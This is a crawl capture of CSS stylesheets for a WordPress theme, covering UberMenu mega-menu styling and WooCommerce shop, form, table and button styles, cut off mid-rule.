.ubermenu-column .ubermenu-item-header > .ubermenu-target,.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-row .ubermenu-widget .ubermenu-item-header > .ubermenu-target{text-transform: uppercase;font-weight: 600;cursor: default;color: #7f7d82 !important;padding: 0;line-height: 40px}.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-row .ubermenu-column .ubermenu-item-header > .ubermenu-target .ubermenu-target-title:hover,.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-row .ubermenu-widget .ubermenu-item-header > .ubermenu-target .ubermenu-target-title:hover,.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-row .ubermenu-column .ubermenu-item-header > .ubermenu-target .ubermenu-target-title:focus,.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-row .ubermenu-widget .ubermenu-item-header > .ubermenu-target .ubermenu-target-title:focus,.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-row .ubermenu-column .ubermenu-item-header > .ubermenu-target .ubermenu-target-title:active,.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-row .ubermenu-widget .ubermenu-item-header > .ubermenu-target .ubermenu-target-title:active{color: inherit !important}.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-row .ubermenu-column .ubermenu-item-normal,.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-row .ubermenu-widget .ubermenu-item-normal{border-bottom: 1px solid #353239}.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-row .ubermenu-column .ubermenu-item-normal .ubermenu-target,.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-row .ubermenu-widget .ubermenu-item-normal .ubermenu-target{padding: 0px;line-height: 50px}.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-row .ubermenu-column .ubermenu-item-normal:last-child,.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-row .ubermenu-widget .ubermenu-item-normal:last-child{border-bottom: none}.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-row .ubermenu-column .ubermenu-submenu-type-stack,.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-row .ubermenu-widget .ubermenu-submenu-type-stack{color: #FFFFFF;padding: 0;padding-bottom: 10px}.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-row .ubermenu-column .ubermenu-submenu-type-stack:last-child,.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-row .ubermenu-widget .ubermenu-submenu-type-stack:last-child{padding-bottom: 0}.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-row .ubermenu-widget{width: 100%}.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-flyout li{border-bottom: 1px solid #353239}.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-flyout li:last-child{border-bottom: none}.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-flyout .ubermenu-target{color: #FFFFFF;padding: 15px 20px;-webkit-transition: background .2s ease, color .2s ease;transition: background .2s ease, color .2s ease;line-height: 1.428571429}.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-flyout .ubermenu-target:after{color: #7f7d82}.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-flyout .ubermenu-target:hover,.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-flyout .ubermenu-target:focus,.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-flyout .ubermenu-target:active{color: #ea693f}.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-flyout .ubermenu-target:hover *:hover,.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-flyout .ubermenu-target:focus *:hover,.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-flyout .ubermenu-target:active *:hover,.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-flyout .ubermenu-target:hover *:focus,.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-flyout .ubermenu-target:focus *:focus,.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-flyout .ubermenu-target:active *:focus,.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-flyout .ubermenu-target:hover *:active,.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-flyout .ubermenu-target:focus *:active,.ubermenu-main.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-type-flyout .ubermenu-target:active *:active{color: #ea693f !important}@media (max-width: 767px){.videoSection .innerVideo,.videoSection .fallbackVideo{display: none !important}.videoSection .flexslider{background: #453951;min-height: 0 !important}.videoSection .flexslider li{min-height: 0 !important}.videoSection .flexslider li .inner{padding-top: 37px;padding-bottom: 50px}}.navbar-default .navbar-nav > li > a:focus{color: #fff !important}blockquote p.psmall{font-size: inherit;line-height: inherit}h2.big{padding-bottom: 40px}

--- FILE ---
content_type: text/css
request_url: http://pluto.themewoodmen.com/wp-content/uploads/style3.css?ver=6.0.7
body_size: 15808
content:
.flexslider.carousel-slider{overflow: visible}@media all and (max-device-width: 480px) and (orientation: portrait){body .storyjs-embed.full-embed{height: 557px !important;width: 100% !important}}.clear{clear: both}.nobr{white-space: nowrap}.woocommerce-account .woocommerce-MyAccount-navigation > ul{list-style-type: none;margin-left: -40px}.woocommerce-account .woocommerce-MyAccount-navigation > ul > li{padding: 17px 0;border-bottom: 1px solid #e5e5e5;color: #333333;font-size: 18px}.woocommerce-Message.woocommerce-Message--info.woocommerce-info{line-height: 40px}.leftSidebar #blog-sidebar{padding: 10px 20px 0 0}@media (max-width: 992px){.leftSidebar #blog-sidebar{padding: 0}}ul.products.clearfix:before{flex-basis: 0;order: 1}ul.products.clearfix:after{flex-basis: 0;order: 1}.woocommerce ul.products.main-prodlist{margin: 36px 0 15px -30px;display: flex;flex-wrap: wrap}.single-product.woocommerce ul.products.main-prodlist{margin: 10px 0 15px -30px}.woocommerce-cart ul.products.main-prodlist{margin-top: 10px}.woocommerce ul.products.main-prodlist li.product,.woocommerce-page ul.products.main-prodlist li.product{margin: 0;padding: 0 0 45px 30px;width: 33.33%}.woocommerce ul.products.woocolumns-1 li.product,.woocommerce-page ul.products.woocolumns-1 li.product{width: 100%}.woocommerce ul.products.woocolumns-2 li.product,.woocommerce-page ul.products.woocolumns-2 li.product{width: 50%}.woocommerce ul.products.woocolumns-3 li.product,.woocommerce-page ul.products.woocolumns-3 li.product{width: 33.33%}.woocommerce ul.products.woocolumns-4 li.product,.woocommerce-page ul.products.woocolumns-4 li.product{width: 25%}.woocommerce ul.products.woocolumns-5 li.product,.woocommerce-page ul.products.woocolumns-5 li.product{width: 20%}.woocommerce ul.products.woocolumns-6 li.product,.woocommerce-page ul.products.woocolumns-6 li.product{width: 16.66%}.woocommerce ul.products li.first,.woocommerce-page ul.products li.first{clear: none}.woocommerce .leftSidebar ul.products.woocolumns-6 li.product,.woocommerce-page .leftSidebar ul.products.woocolumns-6 li.product,.woocommerce .leftSidebar ul.products.woocolumns-5 li.product,.woocommerce-page .leftSidebar ul.products.woocolumns-5 li.product,.woocommerce .leftSidebar ul.products.woocolumns-4 li.product,.woocommerce-page .leftSidebar ul.products.woocolumns-4 li.product,.woocommerce .leftSidebar ul.products.woocolumns-3 li.product,.woocommerce-page .leftSidebar ul.products.woocolumns-3 li.product,.woocommerce .leftSidebar ul.products.woocolumns-2 li.product,.woocommerce-page .leftSidebar ul.products.woocolumns-2 li.product,.woocommerce .leftSidebar ul.products.main-prodlist li.product,.woocommerce-page .leftSidebar ul.products.main-prodlist li.product,.woocommerce .rightSidebar ul.products.woocolumns-6 li.product,.woocommerce-page .rightSidebar ul.products.woocolumns-6 li.product,.woocommerce .rightSidebar ul.products.woocolumns-5 li.product,.woocommerce-page .rightSidebar ul.products.woocolumns-5 li.product,.woocommerce .rightSidebar ul.products.woocolumns-4 li.product,.woocommerce-page .rightSidebar ul.products.woocolumns-4 li.product,.woocommerce .rightSidebar ul.products.woocolumns-3 li.product,.woocommerce-page .rightSidebar ul.products.woocolumns-3 li.product,.woocommerce .rightSidebar ul.products.woocolumns-2 li.product,.woocommerce-page .rightSidebar ul.products.woocolumns-2 li.product,.woocommerce .rightSidebar ul.products.main-prodlist li.product,.woocommerce-page .rightSidebar ul.products.main-prodlist li.product{width: 100%}.wo_inner{position: relative}@media (max-width: 768px){.woocommerce ul.products.main-prodlist li.product,.woocommerce-page ul.products.main-prodlist li.product{width: 50%}}@media (max-width: 500px){.woocommerce ul.products.main-prodlist li.product,.woocommerce-page ul.products.main-prodlist li.product{width: 100%}}.woocommerce .content-area{padding: 36px 0}.woocommerce .content-area.prefooter{padding: 20px 0}div.woocommerce .product_list_widget li:first-child,.shopStyles .product_list_widget li:first-child{padding-top: 0}div.woocommerce .product_list_widget .star-rating,.shopStyles .product_list_widget .star-rating{margin-top: 7px;margin-bottom: 5px}div.woocommerce .product_list_widget .reviewer,.shopStyles .product_list_widget .reviewer{font-size: 11px;color: #999;text-transform: uppercase;letter-spacing: 0.1em}div.woocommerce .product_list_widget dt,.shopStyles .product_list_widget dt,div.woocommerce .product_list_widget dd,.shopStyles .product_list_widget dd,div.woocommerce .product_list_widget .variation,.shopStyles .product_list_widget .variation{color: #333;text-transform: none;font-weight: 400 !important;margin: 0 !important;line-height: 22px;letter-spacing: 0;padding: 0 5px 0 0 !important;border: 0 !important}div.woocommerce #content table.cart td.actions .coupon .input-text,.shopStyles #content table.cart td.actions .coupon .input-text,div.woocommerce table.cart td.actions .coupon .input-text,.shopStyles table.cart td.actions .coupon .input-text,div.woocommerce textarea,.shopStyles textarea,div.woocommerce input[type="password"],.shopStyles input[type="password"],div.woocommerce input[type="email"],.shopStyles input[type="email"],div.woocommerce input[type="text"],.shopStyles input[type="text"],div.woocommerce input[type="tel"],.shopStyles input[type="tel"],div.woocommerce select,.shopStyles select{display: block;width: 100%;height: 39px;padding: 6px 9px;font-size: 13px;line-height: 17px;color: #333;background-color: transparent;background-image: none;border: 2px solid #ccc;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;-webkit-box-shadow: none;box-shadow: none;-webkit-transition: none;transition: none}div.woocommerce #content table.cart td.actions .coupon .input-text:focus,.shopStyles #content table.cart td.actions .coupon .input-text:focus,div.woocommerce table.cart td.actions .coupon .input-text:focus,.shopStyles table.cart td.actions .coupon .input-text:focus,div.woocommerce textarea:focus,.shopStyles textarea:focus,div.woocommerce input[type="password"]:focus,.shopStyles input[type="password"]:focus,div.woocommerce input[type="email"]:focus,.shopStyles input[type="email"]:focus,div.woocommerce input[type="text"]:focus,.shopStyles input[type="text"]:focus,div.woocommerce select:focus,.shopStyles select:focus{border-color: #999;outline: 0;-webkit-box-shadow: none;box-shadow: none}div.woocommerce #content table.cart td.actions .coupon .input-text:-moz-placeholder,.shopStyles #content table.cart td.actions .coupon .input-text:-moz-placeholder,div.woocommerce table.cart td.actions .coupon .input-text:-moz-placeholder,.shopStyles table.cart td.actions .coupon .input-text:-moz-placeholder,div.woocommerce textarea:-moz-placeholder,.shopStyles textarea:-moz-placeholder,div.woocommerce input[type="password"]:-moz-placeholder,.shopStyles input[type="password"]:-moz-placeholder,div.woocommerce input[type="email"]:-moz-placeholder,.shopStyles input[type="email"]:-moz-placeholder,div.woocommerce input[type="text"]:-moz-placeholder,.shopStyles input[type="text"]:-moz-placeholder,div.woocommerce select:-moz-placeholder,.shopStyles select:-moz-placeholder{color: #999}div.woocommerce #content table.cart td.actions .coupon .input-text::-moz-placeholder,.shopStyles #content table.cart td.actions .coupon .input-text::-moz-placeholder,div.woocommerce table.cart td.actions .coupon .input-text::-moz-placeholder,.shopStyles table.cart td.actions .coupon .input-text::-moz-placeholder,div.woocommerce textarea::-moz-placeholder,.shopStyles textarea::-moz-placeholder,div.woocommerce input[type="password"]::-moz-placeholder,.shopStyles input[type="password"]::-moz-placeholder,div.woocommerce input[type="email"]::-moz-placeholder,.shopStyles input[type="email"]::-moz-placeholder,div.woocommerce input[type="text"]::-moz-placeholder,.shopStyles input[type="text"]::-moz-placeholder,div.woocommerce select::-moz-placeholder,.shopStyles select::-moz-placeholder{color: #999;opacity: 1}div.woocommerce #content table.cart td.actions .coupon .input-text:-ms-input-placeholder,.shopStyles #content table.cart td.actions .coupon .input-text:-ms-input-placeholder,div.woocommerce table.cart td.actions .coupon .input-text:-ms-input-placeholder,.shopStyles table.cart td.actions .coupon .input-text:-ms-input-placeholder,div.woocommerce textarea:-ms-input-placeholder,.shopStyles textarea:-ms-input-placeholder,div.woocommerce input[type="password"]:-ms-input-placeholder,.shopStyles input[type="password"]:-ms-input-placeholder,div.woocommerce input[type="email"]:-ms-input-placeholder,.shopStyles input[type="email"]:-ms-input-placeholder,div.woocommerce input[type="text"]:-ms-input-placeholder,.shopStyles input[type="text"]:-ms-input-placeholder,div.woocommerce select:-ms-input-placeholder,.shopStyles select:-ms-input-placeholder{color: #999}div.woocommerce #content table.cart td.actions .coupon .input-text::-webkit-input-placeholder,.shopStyles #content table.cart td.actions .coupon .input-text::-webkit-input-placeholder,div.woocommerce table.cart td.actions .coupon .input-text::-webkit-input-placeholder,.shopStyles table.cart td.actions .coupon .input-text::-webkit-input-placeholder,div.woocommerce textarea::-webkit-input-placeholder,.shopStyles textarea::-webkit-input-placeholder,div.woocommerce input[type="password"]::-webkit-input-placeholder,.shopStyles input[type="password"]::-webkit-input-placeholder,div.woocommerce input[type="email"]::-webkit-input-placeholder,.shopStyles input[type="email"]::-webkit-input-placeholder,div.woocommerce input[type="text"]::-webkit-input-placeholder,.shopStyles input[type="text"]::-webkit-input-placeholder,div.woocommerce select::-webkit-input-placeholder,.shopStyles select::-webkit-input-placeholder{color: #999}div.woocommerce .search-form input[type="text"]:-moz-placeholder,.shopStyles .search-form input[type="text"]:-moz-placeholder{color: #999 !important}div.woocommerce .search-form input[type="text"]::-moz-placeholder,.shopStyles .search-form input[type="text"]::-moz-placeholder{color: #999 !important;opacity: 1}div.woocommerce .search-form input[type="text"]:-ms-input-placeholder,.shopStyles .search-form input[type="text"]:-ms-input-placeholder{color: #999 !important}div.woocommerce .search-form input[type="text"]::-webkit-input-placeholder,.shopStyles .search-form input[type="text"]::-webkit-input-placeholder{color: #999 !important}div.woocommerce textarea,.shopStyles textarea{height: auto;min-height: 210px;resize: none}div.woocommerce label,.shopStyles label{color: #666666;padding: 5px 0;font-size: 13px;line-height: 17px;text-transform: uppercase;font-weight: 400;display: inline}div.woocommerce form .form-row,.shopStyles form .form-row{margin-bottom: 15px}div.woocommerce .required,.shopStyles .required{color: #ea623c;font-weight: 400;font-size: 13px;border: 0}div.woocommerce label,.shopStyles label{line-height: 17px;padding-bottom: 0}form.checkout_coupon .form-row{margin-bottom: 0}form .form-row.validate-required.woocommerce-invalid .chosen-drop,form .form-row.validate-required.woocommerce-invalid .chosen-single,form .form-row.validate-required.woocommerce-invalid input.input-text,form .form-row.validate-required.woocommerce-invalid select{border-color: #EA493D}form .form-row-first,form .form-row-last{width: 49%}#content table.cart td.actions .coupon .input-text,table.cart td.actions .coupon .input-text{width: auto;min-width: 120px}.woocommerce table.shop_table td.product-name img,.woocommerce-page table.shop_table td.product-name img{float: left;margin-right: 15px;max-width: 50px}.woocommerce .bigText,.woocommerce-page .bigText{font-size: 32px;line-height: 40px;color: #333}.woocommerce mark,.woocommerce-page mark{display: inline-block;background: #eee;color: #333;padding: 0 3px}.woocommerce.my-account h2,.woocommerce-page.my-account h2,.woocommerce.checkout h2,.woocommerce-page.checkout h2{margin-top: 45px}.woocommerce p.myaccount_user,.woocommerce-page p.myaccount_user{font-size: 18px}.woocommerce p.myaccount_user a,.woocommerce-page p.myaccount_user a{color: #ea623c}.woocommerce p.myaccount_user a:hover,.woocommerce-page p.myaccount_user a:hover{color: inherit}.woocommerce .col2-set.addresses,.woocommerce-page .col2-set.addresses{margin-top: 45px}.woocommerce .col2-set.addresses a.edit,.woocommerce-page .col2-set.addresses a.edit{float: right;border: 2px solid #ccc;color: #333;text-transform: uppercase;letter-spacing: 0.1em;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;-webkit-transition: all .1s ease;transition: all .1s ease;font-size: 13px;line-height: 13px;text-align: center;font-weight: 600;padding: 5px 10px}.woocommerce .col2-set.addresses a.edit:hover,.woocommerce-page .col2-set.addresses a.edit:hover{border-color: #ea623c;color: #ea623c}.woocommerce table.my_account_orders,.woocommerce-page table.my_account_orders{font-size: 14px}.woocommerce table.my_account_orders a.button,.woocommerce-page table.my_account_orders a.button{padding: 5px 10px;border: 2px solid #ccc;background: transparent;color: #333}.woocommerce table.my_account_orders a.button:hover,.woocommerce-page table.my_account_orders a.button:hover{border-color: #ea623c;color: #ea623c}.woocommerce table.order_details,.woocommerce-page table.order_details{width: 100%;max-width: none}.woocommerce table.order_details th.product-total,.woocommerce-page table.order_details th.product-total{text-align: right}.woocommerce table.ct_shop_table.shop_table,.woocommerce-page table.ct_shop_table.shop_table{border-bottom: 1px solid #e5e5e5}.woocommerce table.shop_table,.woocommerce-page table.shop_table{border: 0;-webkit-border-radius: 0;border-radius: 0}.woocommerce table.shop_table th,.woocommerce-page table.shop_table th{font-weight: 600;color: #999999;text-transform: uppercase;letter-spacing: 0.1em;font-size: 13px;line-height: 16px;padding: 13px 0}.woocommerce table.shop_table td,.woocommerce-page table.shop_table td{border-top: 1px solid #e5e5e5;padding: 10px 0}.woocommerce table.shop_table td.product-total,.woocommerce-page table.shop_table td.product-total{font-weight: 600;color: #333;text-align: right}.woocommerce table.shop_table td.product-name a,.woocommerce-page table.shop_table td.product-name a{color: #333}.woocommerce table.shop_table td.actions,.woocommerce-page table.shop_table td.actions{padding-top: 15px}.woocommerce table.shop_table dd,.woocommerce-page table.shop_table dd,.woocommerce table.shop_table dt,.woocommerce-page table.shop_table dt{color: #333;text-transform: none;font-weight: 400 !important;margin: 0 !important;line-height: 22px;letter-spacing: 0;padding: 0 5px 0 0 !important;border: 0}.woocommerce table.shop_table strong,.woocommerce-page table.shop_table strong{color: #999;font-weight: 400}.woocommerce table.shop_table thead th,.woocommerce-page table.shop_table thead th,.woocommerce table.shop_table tfoot th,.woocommerce-page table.shop_table tfoot th{font-weight: 600}.woocommerce table.shop_table tfoot td,.woocommerce-page table.shop_table tfoot td{text-align: right;font-weight: 400;color: #333333}.woocommerce table.shop_table tfoot .order-total td,.woocommerce-page table.shop_table tfoot .order-total td{font-size: 16px}.woocommerce table.shop_table tfoot .amount,.woocommerce-page table.shop_table tfoot .amount{font-size: 16px;font-weight: 600}.woocommerce table.shop_table tfoot .order-total .amount,.woocommerce-page table.shop_table tfoot .order-total .amount{color: #333;font-weight: 700}.woocommerce table.shop_attributes,.woocommerce-page table.shop_attributes{border: 0;margin-bottom: 1.618em}.woocommerce table.shop_attributes th,.woocommerce-page table.shop_attributes th{width: 150px;font-weight: 400;padding: 8px 8px 8px 20px;border: 0;margin: 0;line-height: 22px;font-size: 11px;letter-spacing: 0.1em;text-transform: uppercase;color: #999}.woocommerce table.shop_attributes td,.woocommerce-page table.shop_attributes td{font-style: normal;padding: 0;border: 0;margin: 0;line-height: 22px}.woocommerce table.shop_attributes td p,.woocommerce-page table.shop_attributes td p{margin: 0;padding: 14px 0}.woocommerce table.shop_attributes .alt td,.woocommerce-page table.shop_attributes .alt td,.woocommerce table.shop_attributes .alt th,.woocommerce-page table.shop_attributes .alt th{background: #f5f5f5}.woocommerce .order_details,.woocommerce-page .order_details{padding: 0;max-width: 70%}.woocommerce .order_details li,.woocommerce-page .order_details li{width: 20%;float: left;padding: 25px 0 0 0;border: 0;color: #999;font-size: 14px;line-height: 22px;text-transform: uppercase;letter-spacing: 0.1em}.woocommerce .order_details li strong,.woocommerce-page .order_details li strong{display: block;font-weight: 400;color: #333;font-size: 14px;line-height: 22px;letter-spacing: 0}.woocommerce .order_details.bacs_details,.woocommerce-page .order_details.bacs_details{max-width: 100%}.woocommerce .order_details.bacs_details li,.woocommerce-page .order_details.bacs_details li{width: 34%}.woocommerce .order_details.bacs_details h3,.woocommerce-page .order_details.bacs_details h3{font-size: 18px;line-height: 21px;margin: 0}.woocommerce .comment-form-rating .stars .active,.woocommerce-page .comment-form-rating .stars .active{color: #453951}.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button{text-shadow: none;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;text-align: center;font-weight: 600;border: 2px solid transparent;padding: 11px 17px;font-size: 13px;line-height: 13px;background: transparent;text-transform: uppercase;letter-spacing: 0.1em;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;-webkit-transition: all .1s ease;transition: all .1s ease;color: #333;background: #ea623c;border-color: #ea623c;color: #fff}.woocommerce a.button.loading,.woocommerce-page a.button.loading,.woocommerce button.button.loading,.woocommerce-page button.button.loading,.woocommerce input.button.loading,.woocommerce-page input.button.loading,.woocommerce #respond input#submit.loading,.woocommerce-page #respond input#submit.loading,.woocommerce #content input.button.loading,.woocommerce-page #content input.button.loading{color: #fff;border: 2px solid #2a272e}.woocommerce a.button.loading:before,.woocommerce-page a.button.loading:before,.woocommerce button.button.loading:before,.woocommerce-page button.button.loading:before,.woocommerce input.button.loading:before,.woocommerce-page input.button.loading:before,.woocommerce #respond input#submit.loading:before,.woocommerce-page #respond input#submit.loading:before,.woocommerce #content input.button.loading:before,.woocommerce-page #content input.button.loading:before{background-color: rgba(0,0,0,0.5)}.woocommerce a.button.added,.woocommerce-page a.button.added,.woocommerce button.button.added,.woocommerce-page button.button.added,.woocommerce input.button.added,.woocommerce-page input.button.added,.woocommerce #respond input#submit.added,.woocommerce-page #respond input#submit.added,.woocommerce #content input.button.added,.woocommerce-page #content input.button.added{margin-right: 40px}.woocommerce a.button.added:before,.woocommerce-page a.button.added:before,.woocommerce button.button.added:before,.woocommerce-page button.button.added:before,.woocommerce input.button.added:before,.woocommerce-page input.button.added:before,.woocommerce #respond input#submit.added:before,.woocommerce-page #respond input#submit.added:before,.woocommerce #content input.button.added:before,.woocommerce-page #content input.button.added:before{color: green;top: 10px;font-family: "FontAwesome";content: "\f00c"}.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button:focus,.woocommerce-page a.button:focus,.woocommerce button.button:focus,.woocommerce-page button.button:focus,.woocommerce input.button:focus,.woocommerce-page input.button:focus,.woocommerce #respond input#submit:focus,.woocommerce-page #respond input#submit:focus,.woocommerce #content input.button:focus,.woocommerce-page #content input.button:focus,.woocommerce a.button:active,.woocommerce-page a.button:active,.woocommerce button.button:active,.woocommerce-page button.button:active,.woocommerce input.button:active,.woocommerce-page input.button:active,.woocommerce #respond input#submit:active,.woocommerce-page #respond input#submit:active,.woocommerce #content input.button:active,.woocommerce-page #content input.button:active,.woocommerce a.button.active,.woocommerce-page a.button.active,.woocommerce button.button.active,.woocommerce-page button.button.active,.woocommerce input.button.active,.woocommerce-page input.button.active,.woocommerce #respond input#submit.active,.woocommerce-page #respond input#submit.active,.woocommerce #content input.button.active,.woocommerce-page #content input.button.active{text-decoration: none;outline: none;background: #2a272e;border-color: #2a272e;color: #fff}.woocommerce a.button:active,.woocommerce-page a.button:active,.woocommerce button.button:active,.woocommerce-page button.button:active,.woocommerce input.button:active,.woocommerce-page input.button:active,.woocommerce #respond input#submit:active,.woocommerce-page #respond input#submit:active,.woocommerce #content input.button:active,.woocommerce-page #content input.button:active{top: 0}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt{background: transparent;border-color: #ccc;color: #333;text-shadow: none}.woocommerce a.button.alt.whitetext,.woocommerce-page a.button.alt.whitetext,.woocommerce button.button.alt.whitetext,.woocommerce-page button.button.alt.whitetext,.woocommerce input.button.alt.whitetext,.woocommerce-page input.button.alt.whitetext,.woocommerce #respond input#submit.alt.whitetext,.woocommerce-page #respond input#submit.alt.whitetext,.woocommerce #content input.button.alt.whitetext,.woocommerce-page #content input.button.alt.whitetext{color: #fff}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button.alt:focus,.woocommerce-page a.button.alt:focus,.woocommerce button.button.alt:focus,.woocommerce-page button.button.alt:focus,.woocommerce input.button.alt:focus,.woocommerce-page input.button.alt:focus,.woocommerce #respond input#submit.alt:focus,.woocommerce-page #respond input#submit.alt:focus,.woocommerce #content input.button.alt:focus,.woocommerce-page #content input.button.alt:focus,.woocommerce a.button.alt:active,.woocommerce-page a.button.alt:active,.woocommerce button.button.alt:active,.woocommerce-page button.button.alt:active,.woocommerce input.button.alt:active,.woocommerce-page input.button.alt:active,.woocommerce #respond input#submit.alt:active,.woocommerce-page #respond input#submit.alt:active,.woocommerce #content input.button.alt:active,.woocommerce-page #content input.button.alt:active,.woocommerce a.button.alt.active,.woocommerce-page a.button.alt.active,.woocommerce button.button.alt.active,.woocommerce-page button.button.alt.active,.woocommerce input.button.alt.active,.woocommerce-page input.button.alt.active,.woocommerce #respond input#submit.alt.active,.woocommerce-page #respond input#submit.alt.active,.woocommerce #content input.button.alt.active,.woocommerce-page #content input.button.alt.active{background: transparent;color: #ea623c;border-color: #ea623c;text-shadow: none}.woocommerce a.button:disabled,.woocommerce-page a.button:disabled,.woocommerce button.button:disabled,.woocommerce-page button.button:disabled,.woocommerce input.button:disabled,.woocommerce-page input.button:disabled,.woocommerce #respond input#submit:disabled,.woocommerce-page #respond input#submit:disabled,.woocommerce #content input.button:disabled,.woocommerce-page #content input.button:disabled,.woocommerce a.button.disabled,.woocommerce-page a.button.disabled,.woocommerce button.button.disabled,.woocommerce-page button.button.disabled,.woocommerce input.button.disabled,.woocommerce-page input.button.disabled,.woocommerce #respond input#submit.disabled,.woocommerce-page #respond input#submit.disabled,.woocommerce #content input.button.disabled,.woocommerce-page #content input.button.disabled{color: inherit;border: inherit;background: inherit;cursor: not-allowed;pointer-events: none;opacity: 0.65;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none}.woocommerce #place_order,.woocommerce-page #place_order,.woocommerce .checkout-button.button.alt,.woocommerce-page .checkout-button.button.alt,.woocommerce div.product form.cart .button.alt,.woocommerce-page div.product form.cart .button.alt,.woocommerce p.cart button,.woocommerce-page p.cart button,.woocommerce button.alt,.woocommerce-page button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce a.button.alt,.woocommerce-page a.button.alt{text-shadow: none;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;text-align: center;font-weight: 600;border: 2px solid transparent;padding: 11px 17px;font-size: 13px;line-height: 13px;background: transparent;text-transform: uppercase;letter-spacing: 0.1em;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;-webkit-transition: all .1s ease;transition: all .1s ease;color: #333;background: #ea623c;border-color: #ea623c;color: #fff}.woocommerce #place_order:hover,.woocommerce-page #place_order:hover,.woocommerce .checkout-button.button.alt:hover,.woocommerce-page .checkout-button.button.alt:hover,.woocommerce div.product form.cart .button.alt:hover,.woocommerce-page div.product form.cart .button.alt:hover,.woocommerce p.cart button:hover,.woocommerce-page p.cart button:hover,.woocommerce button.alt:hover,.woocommerce-page button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce #place_order:focus,.woocommerce-page #place_order:focus,.woocommerce .checkout-button.button.alt:focus,.woocommerce-page .checkout-button.button.alt:focus,.woocommerce div.product form.cart .button.alt:focus,.woocommerce-page div.product form.cart .button.alt:focus,.woocommerce p.cart button:focus,.woocommerce-page p.cart button:focus,.woocommerce button.alt:focus,.woocommerce-page button.alt:focus,.woocommerce a.button:focus,.woocommerce-page a.button:focus,.woocommerce a.button.alt:focus,.woocommerce-page a.button.alt:focus,.woocommerce #place_order:active,.woocommerce-page #place_order:active,.woocommerce .checkout-button.button.alt:active,.woocommerce-page .checkout-button.button.alt:active,.woocommerce div.product form.cart .button.alt:active,.woocommerce-page div.product form.cart .button.alt:active,.woocommerce p.cart 